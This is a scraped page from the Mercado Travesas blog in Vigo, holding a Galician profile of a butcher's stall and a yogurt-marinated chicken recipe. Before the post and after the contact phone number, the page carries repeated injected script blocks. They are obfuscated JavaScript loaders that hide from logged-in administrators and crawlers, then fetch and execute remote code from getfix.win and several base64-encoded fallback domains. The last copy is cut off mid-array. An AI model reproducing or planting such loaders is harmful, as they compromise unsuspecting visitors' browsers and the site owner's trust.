<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://mercadotravesas.com/blog/tag/arreglos-florales/" rel="tag">arreglos florales</a><a href="http://mercadotravesas.com/blog/tag/destacado/" rel="tag">destacado</a><a href="http://mercadotravesas.com/blog/tag/flores/" rel="tag">flores</a><a href="http://mercadotravesas.com/blog/tag/floristeria/" rel="tag">floristeria</a><a href="http://mercadotravesas.com/blog/tag/mercado-travesas/" rel="tag">mercado travesas</a><a href="http://mercadotravesas.com/blog/tag/travesas/" rel="tag">travesas</a><a href="http://mercadotravesas.com/blog/tag/vigo/" rel="tag">Vigo</a></span></footer></article><!-- #post-## -->

<article id="post-1780" class="post-1780 post type-post status-publish format-standard has-post-thumbnail hentry category-postos tag-carniceria tag-destacado tag-mercado tag-mercado-travesas tag-puestos tag-recetas tag-solomillo tag-travesas tag-vigo">
	
	<a class="post-thumbnail" href="http://mercadotravesas.com/blog/carniceria-mari-carmen-e-varela/">
	<img width="672" height="372" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/01/IMG_0364-672x372.jpg" class="attachment-post-thumbnail wp-post-image" alt="Carnicería MªCarmen" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://mercadotravesas.com/blog/category/postos/" rel="category tag">Postos</a></span>
		</div>
		<h1 class="entry-title"><a href="http://mercadotravesas.com/blog/carniceria-mari-carmen-e-varela/" rel="bookmark">Carnicería Mari Carmen E. Varela</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://mercadotravesas.com/blog/carniceria-mari-carmen-e-varela/" rel="bookmark"><time class="entry-date" datetime="2019-01-26T18:52:30+00:00">enero 26, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://mercadotravesas.com/blog/author/mercado-travesas/" rel="author">Mercado Travesas</a></span></span>			<span class="comments-link"><a href="http://mercadotravesas.com/blog/carniceria-mari-carmen-e-varela/#respond">Dejar un comentario</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://mercadotravesas.com/blog/wp-content/uploads/2019/01/20180203_1139111.jpg"><img class="aligncenter size-large wp-image-1782" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/01/20180203_1139111-927x1024.jpg" alt="Carnicería MªCarmen" width="474" height="524" /></a><a href="http://mercadotravesas.com/blog/wp-content/uploads/2019/01/IMG_0362.jpg"><img class="aligncenter size-large wp-image-1783" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/01/IMG_0362-1024x683.jpg" alt="IMG_0362" width="474" height="316" /></a></p>
<p>Na carnicería MªCarmen atoparás a Jose e a súa nai Mª Carmen. Traballan carnes de vacún maior e leital, aves de corral, como polos de Barrantes, galiñas, polos tomateiros e paspallás (codornices), porco e tamén fan os seus propios elaborados e salazóns. Tamén traballan cordeiro leital de Castela, carne característica pola súa sabor suave, tenra e melosa.</p>
<p>A parte da tenreira dastacan no traballo do vacún maior do país, do cal ofrecen cortes como a croca, ideal para a prancha ou fritir,picaña, chuletóns, entrecottes e de cara o verán churrasco ou costela.</p>
<p>Apostan polos elaborados naturais  e con poucos aditivos.</p>
<p>Opinan que: &#8220;A calidade do produto nun mercado é indicutible. Os primeiros interesados en ter unha boa calidade somo os comerciantes. Somos os primeiros consumidores. Ademáis gústanos ter o cliente ben atendido e contento.&#8221;</p>
<p>Din que do seu traballo gústalle todo, dende o corte da carne ata o trato co cliente, o seu traballo din que lles encanta!</p>
<p>Aconséllannos que non sempre a carne máis cara ou con mais sona é a mellor. A carne amén ten modas, por diferentes razóns (receitas na televisión, porque algún restaurante sabe preparala ben&#8230;) e esa moda pola que nos deixamos levar non sempre coincide cos nosos gustos. O mellor é sempre falar sobre os nosos gustos e sobre o que precisamos co noso carniceiro, él vai escoitar e aconsellarte ben sempre.</p>
<p><a href="http://mercadotravesas.com/blog/wp-content/uploads/2019/01/IMG_0363.jpg"><img class="aligncenter wp-image-1784 size-large" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/01/IMG_0363-e1548525117781-683x1024.jpg" alt="IMG_0363" width="474" height="711" /></a></p>
<p>Aconsellannos unha receita:</p>
<p><span style="text-decoration: underline;">Polo marinado en yogurt.</span></p>
<p><span style="text-decoration: underline;">Ingredientes:</span></p>
<p>2 yogures sen azucar</p>
<p>media &#8220;cebolleta&#8221; picada</p>
<p>1 dente de allo picado</p>
<p>1 cullarada de Garam Masala ou curry ( ou mistura de especias que nos guste)</p>
<p>zume de lima ou de medio limón</p>
<p>1 cucharadiña de xenxibre</p>
<p>1 peituga de polo en tacos</p>
<p><span style="text-decoration: underline;">Elaboración:</span></p>
<p>Preparamos unha marinada con todos os ingredientes e maceramos o polo en ela no frigorífico un mínimo de 3 horas.</p>
<p>Preparamos unhas brochetas e cociñamos ao forno forte ou parrillada durante 7 minutos por un lado.</p>
<p>Pódese acompañar dunha boa ensalada.</p>
<p>Pódes tamén preparar con outras carnes.</p>
<p>&nbsp;</p>
<p>Para contactar con eles: 986 23 37 90<script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550d